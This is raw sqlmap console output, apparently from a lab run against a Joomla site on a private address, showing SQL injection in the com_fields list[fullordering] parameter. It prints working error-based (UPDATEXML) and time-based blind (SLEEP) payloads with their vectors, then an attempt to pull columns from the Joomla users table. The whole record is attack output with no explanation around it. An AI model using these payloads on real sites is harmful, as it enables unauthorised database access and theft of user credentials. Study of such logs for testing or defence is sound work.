 [14:51:16] [DEBUG] declared web page charset 'utf-8'
[14:51:16] [DEBUG] got HTTP error code: 500 ('Internal Server Error')
[14:51:16] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=g34dhlperu2...04ehdqqmb2'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(4829,CONCAT(0x2e,0x7178707671,(SELECT (ELT(4829=4829,1))),0x7171786271),9646)
)
    Vector: (UPDATEXML([RANDNUM],CONCAT('.','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM1]))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6944 FROM (SELECT(SLEEP(5)))lrTI)
    Vector: (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[14:51:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[14:51:17] [INFO] fetching columns for table '#__users' in database 'joomladb'
[14:51:17] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
do you want to use common column existence check? [y/N/q]
[14:51:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:51:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.123.27'
[*] ending @ 14:51:18 /2020-07-17/